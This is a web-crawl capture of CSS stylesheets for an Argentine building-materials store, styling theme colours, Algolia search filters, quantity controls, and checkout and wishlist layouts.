    color: #519548;
}
.pages a.page {
    color: #519548;
}
.pages a.page,
.pages a.page:visited {
    color: #519548;
}
.mission-vision {
    background-color: #519548;
}
.about-history ul li h3 {
    color: #519548;
}
.fotorama__nav__frame.fotorama__nav__frame--dot.fotorama__active .fotorama__dot {
    border-color: #519548 !important;
    background-color: #519548 !important;
}
.blog-page .sidebar .widget.block .block-content .item .post-item-link {
    color: #519548;
}
.blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
    color: #519548;
}
.post-view .post-holder .author .readmore {
    color: #519548;
}
.popovers .discount-icon span {
    color: #519548 !important;
}
.popovers .discount-text p b {
    color: #519548;
}
.popovers .mo-icon span {
    color: #519548 !important;
}
.modal-popup .modal-footer button.action-dismiss {
    color: #519548;
}
.modal-popup .modal-footer button.action-accept {
    background-color: #519548;
}
.order-title .btn-group > .btn:last-child {
    background-color: #519548;
}
.order-actions-toolbar .actions .action {
    color: #519548;
}
.page-with-filter .filter-options-content .smile-es-range-slider .ui-slider-handle {
    background: #519548;
}
.page-with-filter .irs--modern .irs-from,
.page-with-filter .irs--modern .irs-to,
.page-with-filter .irs--modern .irs-single {
    background-color: #519548;
}
.page-with-filter .irs--modern .irs-from:before,
.page-with-filter .irs--modern .irs-to:before,
.page-with-filter .irs--modern .irs-single:before {
    border-top-color: #519548;
}
.page-with-filter .irs--modern .irs-bar {
    background: #519548;
}
.page-with-filter .filter-active .filter-active-item-clear-all {
    color: #519548;
}
.table-comparison .tgl-flip + .tgl-btn:after,
.table-comparison .tgl-flip + .tgl-btn:before {
    background-color: #519548 !important;
}
.popup-authentication .block-authentication .actions-toolbar .secondary a.action {
    color: #519548;
}
.checkout-index-index .opc-progress-bar-item._active:before {
    background: #519548;
    border-color: #519548;
}
.checkout-index-index .opc-progress-bar-item._active > span:before {
    background: #519548;
    border-color: #519548;
}
.checkout-index-index .opc-progress-bar-item._active > span:after {
    border-color: #519548;
}
.checkout-index-index .opc-wrapper .shipping-address-item.selected-item {
    border-color: #519548;
}
.checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after {
    border: 7px solid #519548;
}
.checkout-index-index .payment-method._active {
    border-color: #519548;
    z-index: 2;
}
.checkout-index-index .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.selected-item {
    border-color: #519548;
    z-index: 2;
}
.checkout-index-index .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.selected-item:after {
    background: #519548;
}
.checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-cancel {
    color: #519548;
}
.checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update {
    background-color: #519548;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.checkout-index-index .modal-popup .new-billing-address .action.action-cancel {
    color: #519548;
}
.checkout-index-index .minicart-wrapper .action.showcart .counter.qty {
    background: #519548;
}
.module-rewardpoints .reward-points-user {
    background: #519548;
}


--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/css/style-general.css
body_size: 63285
content:

:root {
    /* ECOSYSTEM */
    --eco-primary: #15814b;
    --eco-secondary: #1d4e71;
    --eco-terciary: #848484;
    --eco-hint: #dc3545;
    --main-negative: #ffffff;
    --sto-listados-bg: #f2f2f2;
    /* TEXT */
    --text-normal: #4b4b4b;
    --text-imput-form: #999999;
    --text-warning: #694614;
    /* BORDER */
    --border-form: #a0a0a0;
    --border-color-card: #e1e1e1;
    --border-card: #e0e0e0;
    /* STOCK */
    --stock-in: #f7c126;
    --stock-no: #ed8080;
    --stock-ok: #a2aa71;
    --awaiting: #e37712;
    /* BACKGROUND */
    --background-grey: #919191;
}
.roboto-text {
    font-family: Roboto;
}
.eco-primary {
    color: var(--eco-primary) !important;
}
.awaiting {
    color: var(--awaiting) !important;
}
.eco-secondary {
    color: var(--eco-secondary) !important;
}
.eco-terciary {
    color: var(--eco-terciary) !important;
}
.eco-hint {
    color: var(--eco-hint) !important;
}
.text-normal {
    color: var(--text-normal) !important;
}
.text-imput-form {
    color: var(--text-imput-form) !important;
}
.text-warning {
    color: var(--text-warning) !important;
}
.border-form {
    border-color: var(--border-form) !important;
}
.border-card {
    border-color: var(--border-card) !important;
}
.stock .no-qty-assigned {
    color: var(--text-imput-form) !important;
}
.stock .in-stock, .valid-until-wishlist {
    color: var(--stock-ok) !important;
}
.out-of-stock,
.stock .wo-leadtime {
    color: var(--stock-no) !important;
}
.stock .with-leadtime {
    color: var(--stock-in) !important;
}
.sto-listados-bg {
    background-color: var(--sto-listados-bg) !important;
}
.eco-primary-background {
    background-color: var(--eco-primary) !important;
}
.eco-secondary-background {
    background-color: var(--eco-secondary) !important;
}
.eco-terciary-background {
    background-color: var(--eco-terciary) !important;
}
.border-color-card-background {
    background-color: var(--border-color-card) !important;
}
.background-gret {
    background-color: var(--background-grey);
}
/* ---------- FONTS ---------- */

/* Desktop */
@media (min-width: 768px) {
    .roboto-desktop-40 {
        font-size: 40px !important;
    }
    .roboto-desktop-28 {
        font-size: 28px !important;
    }
    .roboto-desktop-24 {
        font-size: 24px !important;
    }
    .roboto-desktop-20 {
        font-size: 20px !important;
    }
    .roboto-desktop-18 {
        font-size: 18px !important;
    }
    .roboto-desktop-16 {
        font-size: 16px !important;
    }
    .roboto-desktop-14 {
        font-size: 14px !important;
    }
    .roboto-desktop-12 {
        font-size: 12px !important;
    }
    .italic-desktop-24 {
        font-size: 24px;
        font-style: italic !important;
    }
    .italic-desktop-20 {
        font-size: 20px;
        font-style: italic !important;
    }
    .italic-desktop-18 {
        font-size: 18px;
        font-style: italic !important;
    }
    .italic-desktop-16 {
        font-size: 16px;
        font-style: italic !important;
    }
}
@media (max-width: 768px) {
    .roboto-mobil-24 {
        font-size: 24px !important;
    }
    .roboto-mobil-22 {
        font-size: 22px !important;
    }
    .roboto-mobil-20 {
        font-size: 20px !important;
    }
    .roboto-mobil-18 {
        font-size: 18px !important;
    }
    .roboto-mobil-16 {
        font-size: 16px !important;
    }
    .roboto-mobil-14 {
        font-size: 14px !important;
    }
    .roboto-mobil-12 {
        font-size: 12px !important;
    }
    .italic-mobil-20 {
        font-size: 16px !important;
        font-style: italic;
    }
    .italic-mobil-18 {
        font-size: 18px !important;
        font-style: italic;
    }
    .italic-mobil-16 {
        font-size: 16px !important;
        font-style: italic;
    }
}
/* ---------- FONTS ---------- */
/* Columns of 3 or 4 desktop */
@media (min-width: 768px) {
    .simples-col-4,
    .simples-col-3 {
        padding: 0 8px;
    }
    .products-algolia .ais-Hits-list {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
    }
}

/* Columns of 1 or 2 mobil */
@media (max-width: 768px) {
    .simples-col-2 {
        width: 50%;
        float: left;
        margin-bottom: 8px;
        padding: 8px;
    }
    .simples-col-1 {
        width: 100%;
        float: left;
        margin-bottom: 8px;
    }
}
button:focus {
    outline: none !important;
}
.btn:hover {
    color: unset;
}

.page-title-wrapper .page-title span {
    text-transform: initial;
    color: var(--text-normal);
    font-weight: 500;
    font-size: 24px;
    font-family: Roboto;
}
.ais-Panel-header input[type="range"] {
    border-radius: 10px;
    height: 8px;
    -webkit-appearance: none;
    appearance: none;
    background-color: var(--eco-secondary);
}
.structure-slick-carousel .slick-structure .img-brand img {
    max-height: 20px;
    margin-right: 8px;
}

.ais-Panel-header input[type="range"]::-webkit-slider-thumb {
    width: 24px;
    height: 24px;
    -webkit-appearance: none;
    border: 1px solid;
    border-radius: 100%;
    cursor: ew-resize;
    background: var(--main-negative);
    filter: drop-shadow(0px 4px 8px rgba(0, 0, 0, 0.2));
}
.algolia-serch-product .descripcion-qty-search .qty-inc-dec{
    position: absolute;
    transform: rotate(-90deg);
    opacity: 0.5;
    right: 12px;
    top: 6px;
}
.vv-qty-controls {
    position: absolute;
    opacity: 0.5;
    transform: rotate(180deg);
    right: 8px;
    top: 6px;
}
.vv-qty-decrease.vv-qty-control-btn, .vv-qty-increase.vv-qty-control-btn {
    height: 14px
}

.vv-qty-increase, .vv-qty-decrease  {
    cursor: pointer;
}
.block-search .vv-product-qty-field {
    padding: 8px 14px 8px 0px;
}

.qty-inc-dec-hit {
    position: relative;
    transform: rotate(-90deg);
    opacity: 0.5;
    top: 24px;
    left: 6px;
}
.header-vendor-tab .collapse-budget-vendor {
    border: 1px solid var(--eco-terciary);
    border-radius: 4px;
    padding: 2px 4px 6px 6px;
    margin: 0 38px 0 20px;
    cursor: pointer;
}
.header-vendor-tab .vendor-total,
.span-cardholder,
.address-container .justify-content-between .options label,
.address-container .justify-content-between .text-type label,
.text-48hours-payment {
    font-weight: 500;
    color: var(--text-normal);
    line-height: 24px;
}
.buttonupload span {
    font-weight: 700;
    color: var(--text-normal);
}

.payment-text-container .span-cardholder {
    white-space: nowrap;
    margin-right: 16px;
}
.qty-switcher-dec:before,
.qty-switcher-inc:after {
    width: 8px;
    height: 8px;
}
.qty-switcher-dec,
.qty-switcher-inc {
    padding: 8px;
}
.qty-inc-dec-hit .qty-switcher-dec:before {
    right: -3px;
}
.qty-inc-dec-hit .qty-switcher-inc:after {
    left: -3px;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-inc {
    top: 0 !important;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-dec {
    top: 16px !important;
}
.ais-RefinementList-label input {
    accent-color: var(--eco-secondary);
}
.swatch-option.selected,
.is-widget-container-vv_color
.ais-RefinementList-item
.ais-RefinementList-label.checked,
.is-widget-container-vv_model .ais-RefinementList-label.checked .img-label,
.is-widget-container-manufacturer .ais-RefinementList-label.checked .img-label,
.checket-filter,
.checket-img-filter,
.is-widget-container-vv_model .ais-RefinementList-label.checked {
    border: 3px solid var(--eco-secondary);
}
.is-widget-container-vv_color
.ais-RefinementList
.ais-RefinementList-label.checked
.img-label {
    border: none !important;
}
.ais-RangeInput-input--min:focus,
.ais-RangeInput-input--max:focus {
    border: 2px solid var(--eco-secondary);
}
.is-widget-container-vv_color
.ais-RefinementList-item
.ais-RefinementList-label {
    height: 52px;
    width: 52px;
    border-radius: 100%;
    border: 1px solid var(--eco-terciary);
    margin: 4px;
}
#algolia_instant_selector .hidden-xs,
#algolia_instant_selector .hidden-sm,
.ais-Panel-header {
    background: var(--sto-listados-bg) !important;
}
.ais-RangeInput-input--min::placeholder,
.ais-RangeInput-input--max::placeholder {
    color: var(--text-imput-form) !important;
}
.ais-RefinementList-label.checked .label {
    color: var(--eco-secondary);
}
/* Objet colors finish */

.check-input-action {
    background-image: url("data:image/svg+xml,%3Csvg class='check-input-action' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 15.001L11 8.00098L7.5 4.50098L4 1.00098' stroke='white' stroke-width='1.25' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
    background-size: cover;
    width: 16px;
    height: 16px;
}
.ais-RangeInput-input.ais-RangeInput-input--min,
.ais-RangeInput-input.ais-RangeInput-input--max {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='10' viewBox='-20 -8 1 62' fill='none'%3E%3Cpath d='M1 4.33431L4.33333 7.66764L11 1.00098' stroke='%230B9952' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E");
    background-size: cover;
    background-repeat: no-repeat;
}
.ais-RangeInput-input.ais-RangeInput-input--min:placeholder-shown,
.ais-RangeInput-input.ais-RangeInput-input--max:placeholder-shown {
    background-image: none;
}

/* ------Algolia Search------ */
.ais-RangeInput-submit {
    border-radius: 4px;
    width: 32px;
    height: 32px;
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 32px;
}
.ais-RangeInput-separator {
    font-weight: 800;
}
.ais-RangeInput-input.ais-RangeInput-input--max,
.ais-RangeInput-input.ais-RangeInput-input--min {
    width: 90px;
    margin: 0 5px;
    text-align: start;
}
.ais-RangeInput-label {
    margin: 0px;
}
.is-widget-container-manufacturer
.ais-RefinementList
.ais-RefinementList-label
.img-label {
    width: 138px !important;
    height: 32px !important;
    border-radius: 4px;
    background-color: var(--main-negative) !important;
    background-size: contain !important;
    border: 1px solid var(--border-form);
}
.multiple_wishlist_table .my-auto {
    color: var(--main-negative);
}
.ais-RefinementList-item .ais-RefinementList-checkbox {
    border-radius: 4px;
    margin: 0 8px 0 0;
    top: 0px;
    display: block !important;
}
.ais-RangeInput-form {
    display: flex;
    justify-content: center;
}
.result-sub-content .multiple_wishlist_product_form .input-text {
    width: 56px;
    height: 32px;
    text-align: center;
    margin-right: 10px;
    color: var(--text-imput-form);
}
.result-sub-content .product-item-link,
.multiple_wishlist_product_form label {
    font-weight: 300;
    font-size: 16px;
}

.result-sub-content .multiple_wishlist_product_form label {
    bottom: 28px;
    padding: 0 0 0 5px;
    display: none;
}
.qty-btn-algoliaserch .qty-input {
    display: flex;
    align-items: center;
}
.descripcion-qty-search .input-text.qty, .vv-product-qty-field {
    max-width: 64px;
    height: 32px;
    text-align: center;
    color: var(--text-imput-form);
}
.descripcion-qty-search .qty-input {
    display: flex;
    justify-content: end;
    position: relative;
}
.price-btn-search {
    display: flex;
    align-items: end;
    flex-direction: column;
    justify-content: space-between;
    width: fit-content;
}

.descripcion-qty-search {
    display: flex;
    align-items: end;
    flex-direction: column;
    justify-content: space-between;
    gap: 8px;
    width: 70%;
}

.product-description-search {
    align-self: flex-start;
}


.product-description {
    font-family: Roboto;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 16px;
    width: 298px;
    color: var(--sto-text-normal, #535353);
    display: -webkit-box;
    max-width: 400px;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.aa-Panel .algoliasearch-autocomplete-price {
    font-size: 24px;
    text-align: center;
    font-weight: 600;
    display: flex;
    flex-direction: column;
    align-items: end;
}
.is-widget-container-vendor .ais-Panel-header .form-group {
    margin-top: 26px;
    padding: 0 8px;
}
.qty-btn-algoliaserch .qty-input input {
    width: 80px;
    height: 32px;
    text-align: center;
    margin-right: 10px;
    color: var(--text-imput-form);
}
.qty-btn-algoliaserch .qty-input .qty-dec-inc {
    transform: rotate(-90deg);
}

.result-sub-content .name-product-cards span,
#algolia-autocomplete-container
.aa-dropdown-menu
.algoliasearch-autocomplete-price,
.aa-Panel .algoliasearch-autocomplete-price {
    color: var(--text-normal) !important;
}
.result-sub-content .name-product-cards {
    min-height: 70px;
    text-align: start;
    display: flex;
    align-items: end;
    margin-bottom: 8px;
}
.subtotal-price-product-price {
    margin: 8px 0 0 0;
    font-size: 24px;
    font-weight: 500;
    position: relative;
    top: 10px;
    color: var(--text-normal);
}
.product-item-info .result-wrapper .result-content .result-thumbnail,
.customer-address-index .box-address-billing .edit,
.customer-address-index .box-address-shipping .edit {
    display: flex;
    justify-content: center;
    align-items: center;
}
.product-item .product-item-info .result-wrapper {
    padding: 8px;
    border: 1px solid var(--border-card);
    border-radius: 4px;
}
.ais-InfiniteHits
.ais-InfiniteHits-list
.product-structure
.product-item-info
.result-wrapper,
.product-item-info {
    border-radius: 6px;
}

.btn-add-product-algolia .primary,
.btn-add-product-algolia .primary,
.btn-add-product-algolia .eco-secondary-background {
    width: 100%;
}
.products-algolia .type-product {
    visibility: hidden;
}
.btn-add-product-algolia {
    width: 100%;
    display: flex;
    justify-content: end;
    align-items: end;
}
.aa-LoadingIndicator {
    position: absolute;
    right: 7px;
    top: 4px;
    opacity: 0.5;
}
.aa-InputWrapperPrefix {
    position: absolute;
    right: 6px;
    top: 0px;
}
#algoliaAutocomplete .aa-SubmitButton, #algoliaAutocomplete .aa-CloseButton  {
    position: absolute;
    right: -2px;
    top: 4px;
    border-radius: 4px;
}
.ais-Panel {
    border: none !important;
}
.aa-PanelLayout .aa-Source .aa-Item .product button.btn-primary {
    height: auto;
    margin: 5px 0;
}
.footer_algolia,
.algoliasearch-autocomplete-hit .manufacturer,
.is-widget-container-vendor .popover-container .popover-content,
.is-widget-container-manufacturer .popover-container .popover-content,
.is-widget-container-vv_use .popover-container .popover-content,
.is-widget-container-vv_superficial .popover-container .popover-content,
.is-widget-container-vv_material .popover-container .popover-content,
.is-widget-container-vv_segment .popover-container .popover-content,
.is-widget-container-vendor_ship .popover-container .popover-content,
.product-item-info.configurable .actions-secondary .action.tocompare,
.checkout-onepage-success .page-main > .messages .message,
.cms-index-index .message.success,
.cms-index-index .product-structure .thumb-add-budget,
.cms-index-index .product-item-info.structure .thumb-add-budget,
.cms-index-index .product-configutable .thumb-add-budget,
.cms-index-index .product-item-info.configurable .thumb-add-budget {
    display: none !important;
}
.checket-img-filter {
    width: 24px;
    height: 24px;
    border-radius: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--sto-negative, #fff);
}
.is-widget-container-vv_model .ais-RefinementList-label .label,
.is-widget-container-vv_model .ais-RefinementList-label .img-label,
.is-widget-container-manufacturer .ais-RefinementList-label .img-label,
.gmnoprint,
.switch-button .switch-button__checkbox,
.checket-img-filter,
.is-widget-container-vv_color .ais-RefinementList-label .label,
.categorypath-productos .structure-slick,
.categorypath-soluciones-constructivas .structure-slick,
.structure-slick:not(:has(.title-calculator-slick)) {
    display: none;
}
.corralones-filter-algolia {
    padding-left: 8px;
}
.map-filter-zone .ais-Panel-header .vendors {
    padding-bottom: 8px;
}
.map-filter-zone {
    display: flex;
    flex-direction: column;
    margin: 16px 0;
}
.ais-Stats .ais-Stats-text {
    font-size: 14px;
    color: var(--text-normal);
}
.page-with-filter .product-item-info:hover,
.product-structure .product-item-info:hover {
    opacity: 0.9 !important;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2), 0 6px 10px 0 rgba(0, 0, 0, 0.19) !important;
}
.result-wrapper .actions-primary .btn-calculate-product,
.address-container .justify-content-between select,
.address-container ._has-datepicker,
.address-container .hours,
.address-container .justify-content-between .text-type input,
.multiplewishlist-payment-content .fd_installment,
.multiplewishlist-payment-content .fd_card_type,
.marketplace-firstdata-card-name::placeholder,
.marketplace-firstdata-card-id::placeholder {
    font-size: 13px;
}
.ais-Panel-body
.ais-RefinementList-list
.ais-RefinementList-item
.popup-hover-img,
.popover-container .popup-hover-img {
    width: 100px !important;
    height: 100px !important;
    background-size: contain !important;
}
.ais-CurrentRefinements-list {
    margin: 8px !important;
}
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-checkbox.hidden,
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.disjunctive
.ais-RefinementList-list
.ais-RefinementList-checkbox.hidden,
.is-widget-container-vv_model .ais-RefinementList-checkbox.hidden,
.product-item-info.configurable .actions-secondary .action.tocompare {
    display: none !important;
}
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList
.ais-RefinementList-label
.img-label {
    height: 40px !important;
    width: 40px !important;
    border-radius: 100%;
    background-size: 120% !important;
    box-shadow: 0 0px 4px rgba(0, 0, 0, 0.4);
}
.ais-RefinementList.disjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_size
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_superficial
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_segment
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_material
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_use
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_color
.ais-RefinementList-item
.ais-RefinementList-label,
.text-zone-checked {
    font-size: 14px;
    color: var(--text-normal);
    font-weight: 400;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0px;
}
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list,
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.disjunctive
.ais-RefinementList-list,
.is-widget-container-vv_model .ais-RefinementList-list {
    display: flex;
    flex-wrap: wrap;
}
.ais-HierarchicalMenu-list .ais-HierarchicalMenu-link {
    color: var(--text-normal);
}
.ais-HierarchicalMenu-list .ais-HierarchicalMenu-link:hover {
    color: var(--eco-secondary);
}
.is-widget-container-categories .ais-Panel-body {
    padding: 0 16px;
}
.breadcrumbs a:visited {
    color: var(--eco-secondary) !important;
}
.is-widget-container-vendor .ais-Panel-header {
    background-color: #fff !important;
    padding: 0;
    margin-top: 8px;
}
.is-widget-container-vendor .ais-Panel-body {
    background-color: #fff;
    padding-left: 8px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}
.page-wrapper > .breadcrumbs .items {
    padding: 8px;
    height: 32px;
}
.map-filter-zone .ais-Panel-body {
    padding: 0 8px;
}

.attr-manufacturer.manofacturer-search-algolia {
    margin-left: 1rem;
}
.is-widget-container-vv_superficial
.ais-RefinementList-list
.popover-container
.ais-RefinementList-label
.img-label {
    height: auto;
}
.with-facets .row {
    display: flex;
    justify-content: center;
}
.checket-filter {
    width: 24px;
    height: 24px;
    border-radius: 16px;
    background: var(--sto-negative, #fff);
    display: flex;
    justify-content: center;
    align-items: center;
}
.switch-button {
    display: inline-block;
    padding: 0 8px;
}
.switch-button__label {
    cursor: pointer;
}
.switch-button .switch-button__label {
    width: 32px;
    height: 16px;
    border-radius: 3rem;
    display: inline-block;
    position: relative;
    background-color: var(--eco-hint);
}
.switch-button .switch-button__label:before {
    transition: 0.2s;
    display: block;
    position: absolute;
    width: 14px;
    top: 1px;
    left: 1px;
    display: flex;
    height: 14px;
    background-color: var(--main-negative);
    content: "";
    border-radius: 50%;
}
.switch-button .switch-button__checkbox:checked + .switch-button__label {
    background-color: var(--eco-primary);
}
.switch-button .switch-button__checkbox:checked + .switch-button__label:before {
    transform: translateX(15px);
}
.is-widget-container-vv_color
.ais-RefinementList-label.checked
.checket-img-filter,
.is-widget-container-vv_model
.ais-RefinementList-label.checked
.checket-img-filter {
    display: block;
    display: flex;
    position: absolute;
    top: 0;
    right: 0;
}
.is-widget-container-vv_model
.ais-RefinementList-label.checked
.checket-img-filter {
    top: -6px;
}
.is-widget-container-vv_model.ais-RefinementList-list {
    margin-left: 16px;
}
.is-widget-container-vv_model .ais-RefinementList-label .img-label {
    width: 90px !important;
    height: 96px !important;
    border: 1px solid var(--border-form);
    border-radius: 4px;
    background-color: var(--main-negative) !important;
    background-size: contain !important;
}
.is-widget-container-vendor
.ais-RefinementList-list
.ais-RefinementList-label
.label:after {
    position: relative;
    display: flex;
    top: -11px;
}
.ais-RefinementList-list {
    padding-left: 24px;
}
/* Slick structure */
.calculate-material-slick {
    color: var(--main-negative);
    min-height: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 0px 4px 0px 0px;
    font-weight: 500;
}
.slick-structure.slick-slide {
    display: flex;
    background-color: var(--main-negative);
}
.slick-structure {
    display: flex;
    justify-content: space-between;
    border-radius: 8px;
    background-color: var(--main-negative);
}
.structure-slick {
    background-color: var(--sto-listados-bg);
    padding: 0 0 8px 0;
    border-radius: 4px;
    max-width: 100vw;
}
.slick-structure {
    margin: 0 8px 0 8px;
}
.structure-slick-carousel {
    padding: 0 0 8px 0;
}
.product-name-list.product-item-link,
.product-item-details .product.name .product-name-list.product-item-link {
    text-align: start;
    line-height: 16px;
    min-height: 42px;
    font-weight: 400;
    color: var(--text-normal);
    max-width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.is-widget-container-vendor .ais-RefinementList-item .ais-RefinementList-label {
    height: 30px;
}
.is-widget-container-vv_segment .ais-RefinementList-list,
.is-widget-container-vv_material .ais-RefinementList-list,
.is-widget-container-vv_superficial .ais-RefinementList-list,
.is-widget-container-vv_use .ais-RefinementList-list,
.is-widget-container-manufacturer .ais-RefinementList-list,
.is-widget-container-vendor .ais-RefinementList-list,
.is-widget-container-vendor_ship .ais-RefinementList-list,
.is-widget-container-vv_size .ais-RefinementList-list,
.corralones-filter-algolia {
    padding-left: 24px;
}
.is-widget-container-manufacturer
.ais-RefinementList.disjunctive
.ais-RefinementList-list
.ais-RefinementList-label {
    max-height: 26px;
}
.is-widget-container-vv_color .ais-RefinementList-list,
.is-widget-container-vv_model .ais-RefinementList-list {
    padding-left: 18px;
}
.brand-name-product {
    min-height: 12px;
}
.slick-structure.slick-slide {
    min-height: 120px;
}
#refine-toggle {
    border: none !important;
}
.structure-slick .algolia-slick-strucure .product-image-wrapper {
    width: 120px;
    height: 120px;
    padding: 0 !important;
}
.algolia-slick-strucure .product-image-container {
    width: 120px !important;
}
.title-calculator-slick {
    font-size: 16px;
    font-style: normal;
    color: var(--text-normal);
    font-weight: 500;
    padding: 8px 0 16px 16px;
    margin: 0;
}
.algolia-slick-strucure .slick-track {
    margin-left: 6px;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-inc {
    top: 0 !important;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-dec {
    top: 16px !important;
}
.filter-search-product .pull-right .order-sort-by,
.quote-vendors,
.header-vendor-tab .vendor-total,
.quote-vendors-your-area,
.corralones-filter-algolia,
.see-my-calendar,
.btn-addres-apply, .name-seller-budget, .store-name .roboto-mobil-14, .seller-name .eco-terciary  {
    font-weight: 500;
}
.quote-vendors-container {
    margin: 9px 0;
    line-height: 112%;
}
.is-widget-container-vv_model
.ais-RefinementList
.ais-RefinementList-label
.label {
    display: block !important;
}
.is-widget-container-vv_model .ais-RefinementList-label {
    display: flex;
    flex-direction: column-reverse;
    border: 1px solid var(--border-form);
    border-radius: 4px;
    margin: 0 8px 0;
}
.is-widget-container-vv_model
.ais-RefinementList-item
.ais-RefinementList-label
.label {
    overflow: hidden;
    max-width: 90px;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px;
}
.is-widget-container-vv_model
.ais-RefinementList
.ais-RefinementList-label
.img-label {
    border: none !important;
    border-radius: 4px;
}
.is-widget-container-vv_model .ais-RefinementList .ais-RefinementList-label {
    width: 96px;
    height: 120px;
}
.is-widget-container-vv_model .popover-content .popup-hover-img {
    display: none !important;
}
.is-widget-container-vv_model .img-label {
    border-radius: 4px !important;
}
.algolia-serch-product .thumb img {
    width: 112px;
}
.algolia-serch-product .img-product {
    width: 120px;
}
.descripcion-qty-search .field.qty.set-qty-product,
.descripcion-qty-search .qty-input {
    width: 100%;
    display: flex;
}
.vendor-tab-styles .quote-all-in {
    margin: 1rem 0 0 0;
    padding: 4px 10px;
    border: 1px solid var(--border-color-card);
    background: var(--border-card);
    font-weight: 500;
}
.aa-Item .price-btn-search .addtowishlist-menu {
    text-transform: uppercase;
}
.is-widget-container-vv_superficial .ais-RefinementList-label {
    max-height: 25px;
}
.form-address-edit .save-wish-address,
.btn-addres-delivery,
.column.main .products-grid .product-item:nth-child(n) {
    border-radius: 8px;
}
.container-address-map,
.form-address-edit {
    margin: 1px;
}
.address-container-wishlist,
.container-adress-budget,
.multiplewishlist-header-container,
.container-vendor-budget-progress .title-budgets {
    border-radius: 16px;
}
.container-adress-budget {
    padding-left: 16px;
}
.multiplewishlist-header-container
.ship-map-purchase-multiplewishlist-header-container-1.vv-map-edit-address,
.container-address-map,
.container-fieldset-data-direction,
.form-address-edit,
.address-item.billing-address-budget,
.billing-incomplete-address,
.vendors-total-budget,
.incomplete-field.opacity-90 .billing-container.addresses-account-container,
.valid-billing.opacity-90 .billing-container.addresses-account-container {
    border-top-right-radius: 14px;
    border-bottom-right-radius: 14px;
}
.ais-RefinementList-label .label,
.label-popover,
.cancel-edit-billing-address {
    text-transform: capitalize;
}
.container-buttons2-modify-edit-map-google1 {
    position: absolute;
    right: 40px;
}
.payment-billing-address-list {
    border-radius: 16px;
    padding: 1px;
    padding-left: 16px;
}
.payment-billing-address-list
.buttom-change1-main-container-send.multiplewishlist-btn {
    margin: 0 40px;
}
.container-buttons2-modify-edit-map-google1 .buttom-edit1-main-container-send,
.form-address-edit,
.container-address-map,
.billing-incomplete-address,
.incomplete-field.opacity-90 .billing-container.addresses-account-container,
.valid-billing.opacity-90 .billing-container.addresses-account-container {
    background-color: var(--main-negative);
}
.incomplete-field.opacity-90 .billing-container.addresses-account-container,
.valid-billing.opacity-90 .billing-container.addresses-account-container {
    opacity: 1;
}

.popup-up-addresses-span {
    font-weight: 500;
    color: #5e5e5e;
}
.multiplewishlist-header-container .outline.p-3 {
    color: var(--text-warning);
    background-color: #fbf0d8;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.2);
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    width: auto;
    white-space: nowrap;
    text-transform: initial;
}
.multiplewishlist-header-container .outline.p-3:before {
    border-color: #fbf0d8 transparent transparent transparent;
}
button:hover,
button:focus,
button:active {
    background: transparent;
}
button:hover {
    border: 1px solid;
}
.breadcrumb-budget a {
    text-transform: uppercase;
    margin-left: 16px;
}
.btn-addres-delivery,
.btn-addres-apply {
    border-color: var(--border-card);
}
.btn-addres-apply {
    padding: 4px 8px;
    border-radius: 8px;
}
